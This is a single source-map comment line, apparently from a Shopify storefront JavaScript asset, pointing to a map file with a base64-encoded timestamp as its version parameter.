//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/734f03-myshopify.js.map?v=U2F0IEphbiAzMSAyMDI2IDIzOjMwOjM5IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
